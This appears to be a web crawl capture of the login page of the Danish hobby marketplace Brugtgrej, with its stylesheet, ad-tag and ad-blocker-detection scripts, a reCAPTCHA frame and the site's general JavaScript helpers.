

--- FILE ---
content_type: text/html
request_url: https://www.brugtgrej.dk/login.php?back=%2Fitemshow.php%3Fobj%3D186783%26cat%3D18%26type%3D2
body_size: 3243
content:
<!DOCTYPE html>
<html lang="da">
<head>
<title>Brugtgrej - Log ind</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="description" content="Stort brugtmarked for hobbyelskere. Gratis oprettelse af annoncer.">
<meta name="keywords" content="brugt,marked,grej,k&oslash;b,salg,køb,musik,musiker,amatørradio,radio,ham,foto,fotograf,modelhobby,jagt,fiskeri,hifi,antikviteter">
<meta name="Robots" content="ALL">
<meta name="Revisit-after" content="1">
<meta name="Author" content="Brugtgrej">
<meta name="verify-v1" content="4ocKdmd/Lk/yR38vToKD5fi5EZq0B+Myy5l61Rrekf0=">
<link rel="icon" href="//www.brugtgrej.dk/favicon.ico">
<link rel="apple-touch-icon" href="//www.brugtgrej.dk/apple-touch-icon-iphone.png">
<link rel="apple-touch-icon" sizes="72x72" href="//www.brugtgrej.dk/apple-touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="114x114" href="//www.brugtgrej.dk/apple-touch-icon-iphone4.png">
<link rel="apple-touch-icon" sizes="144x144" href="//www.brugtgrej.dk/apple-touch-icon-ipad3.png">
<link rel="alternate" type="application/rss+xml" title="Brugtgrej Sælges" href="//www.brugtgrej.dk/rssfeed.php?type=1">
<link rel="alternate" type="application/rss+xml" title="Brugtgrej Købes" href="//www.brugtgrej.dk/rssfeed.php?type=2">
<link rel="stylesheet" href="//www.brugtgrej.dk/default.css?16" type="text/css">
<script src="//www.brugtgrej.dk/lib/jquery.min.js"></script>
<script src="//www.brugtgrej.dk/default.js?3"></script>

	<script src="lib/fab.js"></script>
	<script>
		function adBlockDetected() {
		  $.ajax( "addblockertruefalse.php?m=1" )
		    .always(function() {
//		      alert( "complete" );
				console.log('addblocker detected SIGNAL');
		    });
			
			console.log('addblocker detected');
			//var modal = document.getElementById('myModal');
			//modal.style.display = "block";
			//$('#myModal').show();
		}
		function adBlockNotDetected() {
		  $.ajax( "addblockertruefalse.php?m=0" )
		    .always(function() {
//		      alert( "complete" );
				console.log('addblocker NOT detected SIGNAL');
		    });
						
			console.log('addblocker NOT detected');
		}
		
		if(typeof fuckAdBlock === 'undefined') {
			adBlockDetected();
		} else {
			fuckAdBlock.setOption({ debug: true });
			fuckAdBlock.onDetected(adBlockDetected).onNotDetected(adBlockNotDetected);
		}
	</script>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
 /* googletag.cmd.push(function() {
    googletag.defineSlot('/32361281/DFP_BEHRENTZ_BRUGTGREJ_160X600_1', [160, 600], 'div-gpt-ad-1519803756713-0').addService(googletag.pubads());
    googletag.defineSlot('/32361281/DFP_BEHRENTZ_BRUGTGREJ_160X600_2', [160, 600], 'div-gpt-ad-1519803756713-1').addService(googletag.pubads());
    googletag.defineSlot('/32361281/DFP_BEHRENTZ_BRUGTGREJ_300X250_1', [300, 250], 'div-gpt-ad-1519803756713-2').addService(googletag.pubads());
    googletag.defineSlot('/32361281/DFP_BEHRENTZ_BRUGTGREJ_930X180_1', [930, 180], 'div-gpt-ad-1519803756713-3').addService(googletag.pubads());
    googletag.defineSlot('/32361281/DFP_BEHRENTZ_BRUGTGREJ_930X180_2', [930, 180], 'div-gpt-ad-1519803756713-4').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });*/
	 
	 googletag.cmd.push(function() {
	    googletag.defineSlot('/5706918/bm_brugtgrej.dk_lb1', [930, 180], 'div-gpt-ad-1541519742902-0').setTargeting('entry', ['first']).addService(googletag.pubads());
	    googletag.defineSlot('/5706918/bm_brugtgrej.dk_lb2', [930, 180], 'div-gpt-ad-1541519819565-0').setTargeting('entry', ['first']).addService(googletag.pubads());
	    googletag.defineSlot('/5706918/bm_brugtgrej.dk_sky1', [160, 600], 'div-gpt-ad-1541519920103-0').setTargeting('entry', ['first']).addService(googletag.pubads());
	    googletag.pubads().enableSingleRequest();
	    googletag.enableServices();
	  });
</script></head>
<body>
<style>
	@media only screen and (min-width: 730px) {
		#topbanner {
			position:absolute;
			right:-20px;
			top:-100px;
			max-height:100px;	
			cursor: pointer;
		}
	}	
	@media only screen and (max-width: 730px) {
		#topbanner {
			display:none;
		}
	}	
	
</style>
<div id="layout_container">
  <div id="layout_title">
    <a href="//www.brugtgrej.dk/"><img src="/img/bgtitle.png" width="229" height="135" alt="Brugtgrej.dk"></a>
    <div id="layout_topmenu">
		<a href="//ham.brugtgrej.dk/links_go.php?obj=4" target="_blank"><img id="topbanner" src="/topbanner.png" /></a>
      <a href="//www.brugtgrej.dk">Forside</a>&nbsp;&nbsp;|&nbsp;&nbsp;
      <a href="//www.brugtgrej.dk/myitems.php?mode=add&amp;topcat=0">Ny annonce</a>&nbsp;&nbsp;|&nbsp;&nbsp;
      <a href="/forum.php?mode=overview">Forum</a>&nbsp;&nbsp;|&nbsp;&nbsp;
      <a href="//www.brugtgrej.dk/newsmail.php?mode=overview">Nyhedsmails</a>&nbsp;&nbsp;|&nbsp;&nbsp; 
    <!--  <a href="//www.brugtgrej.dk/stot_brugtgrej.php">Om brugtgrej</a>&nbsp;&nbsp;|&nbsp;&nbsp; -->
		<a href="//www.brugtgrej.dk/pages.php?obj=4">Om brugtgrej</a>&nbsp;&nbsp;|&nbsp;&nbsp;
      <a href="//www.brugtgrej.dk/contact.php">Kontakt Brugtgrej</a>
    </div>
  </div>
  <div id="layout_top_bar">
    <div id="layout_search">
<form action="/itemlist.php" method="get">
<input type="hidden" name="mode" value="search">
<input type="hidden" name="type" value="1">
S&oslash;g<input type="text" name="search" value="" class="top_search">
<select name="topcat" class="layout_search top_search_cat">
<option value="0">Hele brugtgrej</option>
<option value="30" >Amatørradio</option><option value="64" >Andre interesser</option><option value="133" >Antikviteter</option><option value="38" >Foto</option><option value="117" >Hi-Fi og video</option><option value="77" >Jagt og Fiskeri</option><option value="80" >Modelhobby</option><option value="31" >Musikinstrumenter</option><option value="102" >Samleobjekter</option></select>
<input type="submit" value="Søg" class="button searchbutton">
</form>
    </div>
    <div id="layout_user_menu">
<a href="//www.brugtgrej.dk/user_register.php">Opret profil</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="//www.brugtgrej.dk/login.php?back=%2Flogin.php">Log ind</a>    </div>
  </div>
  <div id="layout_content_fr">
  <div id="layout_menu">
<br>
<div class="menublock"><a href="/myitems.php?mode=add&amp;topcat=0" class="indryk_annonce">Indryk annonce</a></div><hr>

    <div class="menublock">
      <div class="menu_title">Forum</div>
  <a href="//ham.brugtgrej.dk/forum.php?mode=thread&amp;obj=102811">Sparing partnere til SHF</a><br><a href="//hifi.brugtgrej.dk/forum.php?mode=thread&amp;obj=102797">Beovision LX 6000</a><br><a href="//ham.brugtgrej.dk/forum.php?mode=thread&amp;obj=102806">Samsun Led TV Slukker og ..</a><br><a href="//ham.brugtgrej.dk/forum.php?mode=thread&amp;obj=102790">RJ45 Connectorer</a><br><a href="//ham.brugtgrej.dk/forum.php?mode=thread&amp;obj=102794">forhold  på  10 m nu</a><br><a href="//ham.brugtgrej.dk/forum.php?mode=thread&amp;obj=102784">Søges: manual til M.P.P/..</a><br><a href="//ham.brugtgrej.dk/forum.php?mode=thread&amp;obj=102783">Brandmeister og Yaesu rep..</a><br><a href="//ham.brugtgrej.dk/forum.php?mode=thread&amp;obj=102747">OZ0REQ Fredericia UHF rep..</a><br><a href="//ham.brugtgrej.dk/forum.php?mode=thread&amp;obj=102781">JACKPOT-X</a><br><a href="//ham.brugtgrej.dk/forum.php?mode=thread&amp;obj=102750">HF BÅNDPLAN</a><br></div><hr><div class="menublock"><div class="menu_title">Sektioner</div><a href="//ham.brugtgrej.dk">Amatørradio</a><br><a href="//div.brugtgrej.dk">Andre interesser</a><br><a href="//antikviteter.brugtgrej.dk">Antikviteter</a><br><a href="//foto.brugtgrej.dk">Foto</a><br><a href="//hifi.brugtgrej.dk">Hi-Fi og video</a><br><a href="//jagtfiskeri.brugtgrej.dk">Jagt og Fiskeri</a><br><a href="//modelhobby.brugtgrej.dk">Modelhobby</a><br><a href="//musikere.brugtgrej.dk">Musikinstrumenter</a><br><a href="//samling.brugtgrej.dk">Samleobjekter</a><br></div><!-- testad -->
<hr><br><br><center><div class="ad_box"><!-- /5706918/bm_brugtgrej.dk_sky1 -->
<div id='div-gpt-ad-1541519920103-0' style='height:600px; width:160px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1541519920103-0'); });
</script>
</div></div></center>
  </div>
  <div id="layout_content">
<div class="smalltalkfade onlineitems">
  142 online brugere<br>3322 online annoncer<br></div>
<div>
  <a href="/itemlist.php?type=1&amp;_OPENMENU=1"><img class="view_tab" src="//www.brugtgrej.dk/img/top_tab_type_1.gif" width="98" height="31" alt="Sælges"></a><a href="/itemlist.php?type=2&amp;_OPENMENU=2"><img class="view_tab" src="//www.brugtgrej.dk/img/top_tab_type_2.gif" width="98" height="31" alt="Købes"></a>  <div class="breadcrumbs">Du er her: <a href="http://www.brugtgrej.dk">Brugtgrej</a> &gt; Log ind</div>

</div>

<br class="clear">
<link rel="stylesheet" href="http://www.brugtgrej.dk/css/user.css" type="text/css">

<div>
  <h1>Log ind</h1>
  <form action="login_post.php" method="post" name="login">
    <input type="hidden" name="back" value="%2Fitemshow.php%3Fobj%3D186783%26cat%3D18%26type%3D2">
    <fieldset>
      <label for="username">Brugernavn:</label><input type="text" id="username" name="username" value=""><br>
      <label for="password">Adgangskode:</label><input type="password" id="password" name="password" value=""><br>
      <label for="remember">Husk mig</label><input type="checkbox" class="check" name="remember" id="remember"><br>
      <br>
      <input type="submit" value="Log ind" class="button"><br>
      <br>
      <a href="login_forgot.php">Klik her hvis du har glemt din adgangskode</a><br>
    </fieldset>
  </form>
</div>
<br><br>
<div class="login_opret_ny">
  <div class="boxdiv1">
    <div class="boxdiv2">
      <h1>Endnu ikke medlem?</h1>
      <form action="user_register.php" method="get" name="login">
        <fieldset>
          <input type="hidden" name="back" value="%2Fitemshow.php%3Fobj%3D186783%26cat%3D18%26type%3D2">
          <input type="submit" value="Opret dig gratis.">
        </fieldset>
      </form>
    </div>
  </div>
</div>

<script langauge="JavaScript">
document.login.username.focus();
</script>
<br><br><br><br><br><br><br><br><br><br>
  </div>
  <div id="layout_bottom"></div>
</div>
</div>
<div class="right">
<!-- script src="//www.google-analytics.com/urchin.js" type="text/javascript"></script -->
<!-- script type="text/javascript">
_uacct = "UA-2421095-1";
urchinTracker();
</script -->
  </div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FsPJOK1MIZJK_bXoERHEdA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763939728521');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.brugtgrej.dk/default.css?16
body_size: 3676
content:
body, td {
  font-family: arial, sans-serif;
  font-size: 9pt;
}

body {
  margin: 0px;
  padding: 0px;
  background-color: #841010;
  color: #2C2C2C;
}

hr {
  color: #bfbbbb;
  background-color: #bfbbbb;
  border: 0px;
  height: 1px;
}

table {
  border-collapse: collapse;
}

td {
  vertical-align: top;
  padding: 0px;
}

img {
  border: none;
}

fieldset {
  margin-bottom: 10pt;
  padding: 12px;
  padding-left: 0px;
  border: none;
}

fieldset label, fieldset input {
  display: block;
  float: left;
}

fieldset label {
  width: 160px;
  margin-right: 8px;
  margin-top: 3px;
}

fieldset br {
  clear: left;
}

.input, input, select, textarea, option {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 9pt;
  width: 170px;
  color: #000000;
  margin: 1px;
  padding: 3px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border: 1px solid #666;
}

.formlayout_buttons {
  margin-top: 4pt;
  margin-left: 168px;
}

option {
  width: 100%;
}

.ad_box input,
.ad_box button {
  width: inherit;
}

.ad_box td {
  vertical-align: bottom;
}

optgroup {
  font-weight: bold;
  font-style: normal;
  color: #000000;
  background-color: #FFFFFF;
}

.optgroup2 {
  color: #FFFFFF;
  background-color: #841010;
  margin-left: 0px;
  margin-right: 0px;
  margin-top: 4px;
}

.optgroup1 {
  padding-left: 9pt;
}

select {
  width: 175px;
}

a:link, a:visited {
  color: #b92e2e;
  text-decoration: none;
  font-weight: bold;
}

a:hover {
  text-decoration: underline;
}

form {
  margin-bottom: 0px;
}

button, .button, .button:visited, .button:link, input[type="submit"] {
  border: 1px solid #666;
  margin: 1px;
  display: inline-block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 10pt;
  font-weight: normal;
  color: white;
  width: auto;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  padding: 4px 18px;
  background-color: #DA4F49;
  background-image: -moz-linear-gradient(top, #EE5F5B, #BD362F);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#EE5F5B), to(#BD362F));
  background-image: -webkit-linear-gradient(top, #EE5F5B, #BD362F);
  background-image: -o-linear-gradient(top, #EE5F5B, #BD362F);
  background-image: linear-gradient(to bottom, #EE5F5B, #BD362F);
  background-repeat: repeat-x;
  border-color: #BD362F #BD362F #802420;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffbd362f', GradientType=0);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 12px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
  cursor: pointer;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

button:hover, .button:hover, input[type="submit"]:hover {
  color: white;
  background-color: #BD362F;
  text-decoration: none;
  background-position: 0 -15px;
  -webkit-transition: background-position 0.1s linear;
  -moz-transition: background-position 0.1s linear;
  -o-transition: background-position 0.1s linear;
  transition: background-position 0.1s linear;
}

button:disabled, .button:disabled, .button:disabled:hover, input[type="submit"]:disabled {
  color: grey;
  background-position: 0 0px;
  cursor: default;
}

input.searchbutton {
  font-size: 9pt;
  padding: 2px 10px;
  width: auto;
}

h1, .over, .head, .pageover {
  font-size: 14pt;
  font-weight: bold;
  color: #B41D1D;
  margin: 0;
  margin-bottom: 6px;
}

h2 {
  font-size: 10pt;
  font-weight: bold;
  margin: 0;
}

.headlink {
  font-size: 11pt;
  font-weight: normal;
}

.smalltalk, small {
  font-size: 8pt;
  line-height: 9pt;
}

.smalltalkfade {
  font-size: 8pt;
  color: #4F4949;
}

.menu {
  width: 100%;
}

.menucontainer {
  width: 192px;
  background: #A61010 url('/img/view_menu_bg.gif') repeat-x;
  font-family: Trebuchet MS, Helvetia, Arial;
  font-size: 9pt;
  color: #FFFFFF;
  line-height: 12pt;
}

.menucontainer a:link, .menucontainer a:visited {
  color: #FFFFFF;
  text-decoration: none;
  font-weight: normal;
}

.menucontainer hr {
  color: #EFEAE2;
  background-color: #EFEAE2;
  border: 0px;
  height: 1px;
}

.menublock {
  padding: 6px;
}

.box {
  border: 1px solid #800000;
  margin-bottom: 4px;
}

.itemsbox {
  width: 100%;
}

.itemsbox_img {
  width: 110px;
}

.itemsbox_cat {
  padding-bottom: 6px;
  font-size: 8pt;
  line-height: 9pt;
}

tr.boxtop, .itemsbox thead tr {
  background-color: #6A0E0E;
}

#boxtop, .box thead td, .itemsbox thead td {
  font-weight: bold;
  text-align: left;
  font-size: 9pt;
  padding-bottom: 0px;
  padding-top: 0px;
  border: none;
  color: #EDEDED;
}

.itemsbox tbody td {
  border-bottom: 1px solid #bfbbbb;
  padding-bottom: 8px;
  padding-top: 5px;
}

.boxdiv2 .itemsbox tbody td {
  border-top: 1px solid #5F5959;
  border-bottom: none;
  padding-bottom: 4px;
  padding-top: 3px;
}

.list {
  background-color: #800000;
  width: 100%;
  border-collapse: separate;
  border-spacing: 1px;
}

.list td, .list th, .listhead th {
  padding: 3px;
}

.list tbody tr:hover,
.list tbody tr.listitemshift:hover {
  background-color: #d8d7d0;
}

.list thead tr,
.list tfoot tr,
.listhead {
  background-color: #6A0E0E;
  font-weight: bold;
  text-align: left;
  font-size: 9pt;
  padding-bottom: 0px;
  padding-top: 0px;
  border: none;
  color: #FFFFFF;
}

.list thead a:link,
.list thead a:visited,
.list thead a:hover,
.list tfoot a:link,
.list tfoot a:visited,
.list tfoot a:hover {
  color: #EDEDED;
}

.list tbody tr,
.listitem {
  background-color: #F2F2F2;
  height: 25px;
}

.list tbody tr.listitemshift,
.itemsbox tbody tr.listitemshift {
  background-color: #FFFDF5;
}

.listitemnum td {
  background-color: #EFEAE2;
  text-align: right;
}

.itemsboxshift {
  background-color: #FFFDF5;
}

.warn, .warnbox {
  color: red;
}

.seriouswarning {
  color: red;
  background-color: yellow;
  font-weight: bold;
  margin-bottom: 8px;
  margin-top: 8px;
  padding: 4px;
  font-size: 10pt;
}

.check, input[type="radio"] {
  border: none;
  width: 13px;
  height: 14px;
  margin: 0px;
}

.popup {
  background-color: #FFFFFF;
  margin: 10pt;
}

.listclickimg, .icon {
  cursor: pointer;
}

.listclickimg, .icon, .listimg {
  width: 16px;
  height: 16px;
}

.listimgsmall {
  width: 10px;
  height: 10px;
}

.highalert {
  border: 3px double white;
  text-align: center;
  padding: 8px;
  margin: 8px;
}

.paddedtable td {
  padding-right: 6px;
}

.frontinfobox {
  text-align: left;
  width: 150pt;
  border: 1px solid maroon;
  padding: 10px;
  background-color: #FFFFFF;
}

.active {
  color: green;
}

.inactive {
  color: red;
}

.newmail {
  background-color: #CCADA8;
}

table.forumthread {
  border: 1px solid #800000;
  -moz-border-radius: 3px;
  border-radius: 3px;
  width: 100%;
  margin-bottom: 4pt;
  box-shadow: 3px 3px 6px #CCC;
  border-collapse: separate;
  border-spacing: 0px;
}

.forumthreadleft {
  padding: 4pt;
/*  background-color: #E3DED5;*/
  border-right: 2px solid #FFFFFF;
}

.forumthreadcontent {
  padding: 4pt;
}

.forumthreadcontent hr {
  margin: 0px;
  margin-bottom: 1px;
}

.boxdiv1 {
  background-color: #61301E;
  border: 1px solid #FFFFFF;
  box-shadow: 3px 3px 6px #CCC;
}

.boxdiv2 {
  width: auto;
  background-color: #FFFFFF;
  margin: 1px;
  padding: 7px;
}

.boxdiv2 h1,
.boxdiv2 .over,
.boxdiv2 .pageover,
.boxdiv2 .head {
  font-size: 11pt;
  font-weight: bold;
  color: #B41D1D;
}

.graphbar {
  background-color: red;
  color: #EDEDED;
  text-align: center;
  font-size: 7pt;
  min-height: 7pt;
}

.graphbar-x {
  font-size: 7pt;
  color: #EDEDED;
  background-color: #6A0E0E;
  text-align: center;
}

.activebar, .activebar a {
  background-color: green;
  color: white;
  text-align: center;
  font-size: 90%;
}

.inactivebar, .inactivebar a {
  background-color: red;
  color: white;
  text-align: center;
  font-size: 90%;
}

.front_sectionsbox {
  width: 150px;
  float: left;
  padding: 20px;
}

.front_sectionsbox h2 {
  padding: 0;
  margin: 0;
}

.front_sectionsbox h2 a {
  font-size: 11pt;
}

.front_sectionsbox h2 a:hover {
  text-shadow: 2px 2px 7px rgba(255, 202, 204, 0.7);
  color: #c92525;
}

.clear {
  clear: both;
  height: 0px;
}

#front_main {
  margin-right: 250px;
}

#front_right {
  width: 220px;
  position: absolute;
  top: 220px;
  right: 70px;
}

#front_right .boxdiv1 {
  width: 160pt;
  margin-left: 20pt;
}

.itemlistprice {
  font-size: 10pt;
  float: right;
  padding-left: 6px;
  font-weight: bold;
}

.itemlist_kobes {
  width: 150pt;
  float: right;
}

.pollresult {
  width: 145px;
}

.pollbar {
  float: left;
  background-color: #61301E;
}

.pollbarresultval {
  float: right;
}

.pollresultbox {
  margin-bottom: 6px;
}

.greyed {
  color: #676767;
}

.paging {
  width: 100%;
}

.paging a, .paging b {
  font-size: 10pt;
}

.paging_left {
  float: left;
}

.paging_right {
  float: right;
  text-align: right;
}

.verthead {
  font-weight: bold;
  text-align: right;
  padding-right: 4pt;
}

.change {
  background-color: yellow;
}

.breadcrumbs {
  margin-left: 16px;
  margin-top: 4px;
  font-size: 8pt;
  display: inline-block;
}

.mainarea {
  background-color: #fbfaf9;
  padding: 16px;
  padding-top: 0px;
}

.onlineitems {
  float: right;
  text-align: right;
  padding-top: 8px;
}

.topmenu {
  margin-right: 8px;
  margin-bottom: 4px;
  text-align: right;
}

.view_tab {
  margin-bottom: 4px;
  vertical-align: top;
}

.featurebox {
  height: 348px;
  overflow: hidden;
}

.featureitem {
  width: 130px;
  height: 150px;
  float: left;
  margin: 4px;
  margin-bottom: 10px;
  padding: 4px;
  border-radius: 5px 5px 5px 5px;
  border: 1px solid grey;
  background-color: #ffffff;
}

.featureitem_title {
  height: 20px;
}

.featureitem_pic {
  height: 100px;
  line-height: 100px;
  text-align: center;
}

.featureitem img {
  max-width: 100px;
  max-height: 100px;
  vertical-align:  middle;
}

.forum_locked {
  text-align: center;
  font-size: 1.8em;
  padding-top: 10px;
  padding-bottom: 10px;
}

.forum_locked img {
  vertical-align: bottom;
  margin-bottom: 2px;
}

.addtoany {
  margin-top: 5px;
  margin-bottom: 5px;
}

.submenuitem {
  margin-left: 12px;
}

.menuitem div, .submenuitem div {
  float: right;
}

.forumthreadlinks {
  float: right;
  text-align: right;
}

.uploadimagebox {
  width: 350px;
  margin-bottom: 4px;
}

.uploadimage_description {
  margin-top: 14px;
}

.uploadimage {
  float: left;
  width: 100px;
}

.uploadimage img {
  cursor: pointer;
}

.uploadimage_controls {
  float: left;
  margin-left: 6px;
}

.imagebox div {
  float: left;
}

.imagebox br {
  clear: left;
}

.imageboximg {
  width: 120px;
}

.imageboxdesc {
  width: 100%;
}

.itemimage {
  margin: 3px;
  box-shadow: 1px 1px 2px #999;
}

.itemimage:hover {
  box-shadow: 2px 2px 3px #666;
}

.warn_level_h td {
  background-color: #e49d9d;
}

.warn_level_m td {
  background-color: #f4dba1;
}

.itemlistcontact {
  width: 120px;
  padding-top: 5px;
  padding-left: 8px;
  color: #444;
}

.showprice {
  font-size: 11pt;
  font-weight: bold;
  color: #444;
}

.gratisanon {
background-image: -webkit-gradient(
    linear,
    left bottom,
    left top,
    color-stop(0, #fef9d4),
    color-stop(0.62, #fdfcf5)
  );
  background-image: -moz-linear-gradient(
      center bottom,
      #fef9d4 0%,
      #fdfcf5 62%
  );
}

.gratisanon a:link, .gratisanon a:visited {
  color: #d02715;
  font-size: 10pt;
}

#layout_menu a.indryk_annonce:link, #layout_menu a.indryk_annonce:visited {
  font-size: 115%;
  font-weight: bold;
}

.third_width {
  width: 33%;
}

#layout_container {
  margin: 0 30px 0 30px;
  min-width: 800px;
  -webkit-box-shadow: 0px 4px 25px rgba(0, 0, 0, 0.85);
  -moz-box-shadow:    0px 4px 25px rgba(0, 0, 0, 0.85);
  box-shadow:         0px 4px 25px rgba(0, 0, 0, 0.85);
}

#layout_title {
  background: url('/img/layout_title_gradient.gif') repeat-x;
  height: 135px;
}

#layout_top_bar {
  background-color: #E3D0B0;
  border-bottom: 1px solid #6B1212;
  border-top: 1px solid #520C0C;
  color: #2B2626;
  font-size: 8pt;
  font-weight: bold;
  vertical-align: bottom;
  height: 26px;
  padding: 1px 12px 0 12px;
}

#layout_topmenu {
  position: absolute;
  text-align: right;
  margin-right: 8px;
  margin-top: 116px;
  color: #DDD;
  top: 0px;
  right: 32px;
}

#layout_search {
  float: left;
}

#layout_user_menu {
  text-align: right;
  float: right;
  margin-top: 6px;
}

#layout_topmenu a:link, #layout_topmenu a:visited {
  color: white;
  font-size: 8pt;
  font-weight: normal;
}

#layout_menu {
  position: absolute;
  width: 192px;
  left: 30px;
  background: #A61010 url('/img/view_menu_bg.gif') repeat-x;
  font-family: Trebuchet MS, Helvetia, Arial;
  font-size: 9pt;
  color: white;
  line-height: 12pt;
  min-height: 937px;
}

#layout_menu a:link, #layout_menu a:visited {
  color: #FFFFFF;
  text-decoration: none;
  font-weight: normal;
}

#layout_menu a:hover {
  text-decoration: underline;
}

#layout_content_fr {
  background: #FEFEFE url('/img/contentbg.png') repeat-y left;
}

#layout_content {
  min-height: 1437px;
  margin-left: 202px;
  margin-right: 10px;
}

#layout_bottom {
  clear: both;
}

.menu_title, .menuover {
  font-size: 13pt;
  font-weight: bold;
  text-shadow: 1px 1px 2px #222;
}

.menu_right {
  float: right;
}

.submenu {
  margin-left: 12px;
  padding-right: 0px;
}

#itemshow_right {
  position: absolute;
  top: 220px;
  right: 40px;
  width: 300px;
}

#itemshow_content {
  margin-right: 320px;
}

.right {
  text-align: right;
}

.center {
  text-align: center;
}

.alert {
  padding: 8px 35px 8px 14px;
  margin-bottom: 20px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  background-color: #fcf8e3;
  border: 1px solid #fbeed5;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 10pt;
}

.alert-error {
  color: #a81310;
  background-color: #f2dede;
  border-color: #eed3d7;
}

.alert a:link, .alert a:visited {
  color: #a86610;
}

.chosen_items {
  font-size: 11pt;
  text-shadow: 2px 2px 0px rgba(200, 200, 200, 0.3);
}

.itemlist_category {
  width: 150pt;
  float: left;
}

.top_search, .top_search_cat {
  width: 146px;
}







/***PT*/

 /* The Modal (background) */
.modal {
    display: none;
    position: fixed;
    z-index: 1;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgb(0,0,0);
    background-color: rgba(0,0,0,0.4);
}

/* Modal Content/Box */
.modal-content {
    background-color: #fefefe;
    margin: 15% auto;
    padding: 20px;
    border: 1px solid #888;
    width: 80%;
}

/* The Close Button */
.close {
    color: #aaa;
    float: right;
    font-size: 28px;
    font-weight: bold;
}

.close:hover,
.close:focus {
    color: black;
    text-decoration: none;
    cursor: pointer;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWZGe41yCgK5IZ-rBO9ovlVGz4ijtSaqKtR223DlguuIAX0Q50a8bQyLxRLq2CJtVsmTbVgWiwlTekBgRtOvvYGtoPKb1Fl3XmRhaGpN_yj-qhYkg91NApNzS6tCvsCU8VGycSKe0TRmOCqoYwwL13Vpuezy3oGFJmp55Tpp3NQ3_9ReazCzhY7D0TK/_.ads1-/a7delivery_/tag_sys./adinclude./affiliateadvertisement.
body_size: -1293
content:
window['cd76f5b6-1660-45d0-a954-a0425450ea6c'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://www.brugtgrej.dk/default.js?3
body_size: 1188
content:
function ShowItemPic(obj, imgfile) {
  window.open('/showpic.php?obj='+obj+'&filename='+imgfile,'ProductImg','height=720,width=960,resizable=1,scrollbars=1,status=1');
}

function SaveOpenItemtype(itemtype) {
  var xmlhttp;
  xmlhttp = null;

  // code for Mozilla, etc.
  if (window.XMLHttpRequest)
    xmlhttp = new XMLHttpRequest();
  else if (window.ActiveXObject)  // code for IE
    xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");

  if (xmlhttp != null) {
    xmlhttp.open("GET", 'saveopenitemtype.php?itemtype='+itemtype, true);
    xmlhttp.send(null);
  }
}

function ToggleMenu(itemtype) {
  for (i = 1; i < 3; i++)
    document.getElementById('MenuItemType'+i).style.display = "none";

  document.getElementById('MenuItemType'+itemtype).style.display = "";
  SaveOpenItemtype(itemtype);
}

function SubmitForm(formname) {
  document.getElementById(formname).conf.value = 1;
  document.getElementById(formname).submit();
}

function SelectChecks(formname, checkvalue) {
  form = document.getElementById(formname);
  for (i = 0; i < form.length; i++)
    if (form.elements[i].type == 'checkbox')
      form.elements[i].checked = checkvalue;
}

function Buddies_Delete(buddyid, name) {
  if (window.confirm('Sikker p� du vil fjerne "'+name+'" fra din kontaktliste?'))
    document.location.href = '/buddies.php?mode=delete&conf=1&obj='+buddyid;
}

function Polls_Vote(poll_id) {
  answer_index = -1;
  poll_div = document.getElementById('poll_answers_' + poll_id);
  subs = poll_div.childNodes;
  for (i = 0; i < subs.length; i++)
    if (subs[i].checked)
      answer_index = subs[i].value;
  if (answer_index != -1)
    xajax_Polls_Vote(poll_id, answer_index);
}

$(function() {
  var links = $('.itemimagelink');
  if (links.length) {
    links.lightBox({
      imageLoading: '/lib/lightbox/images/lightbox-ico-loading.gif',
      imageBtnPrev: '/lib/lightbox/images/lightbox-btn-prev.gif',
      imageBtnNext: '/lib/lightbox/images/lightbox-btn-next.gif',
      imageBtnClose: '/lib/lightbox/images/lightbox-btn-close.gif',
      imageBlank: '/lib/lightbox/images/lightbox-blank.gif',
      fixedNavigation: true
    });
  }
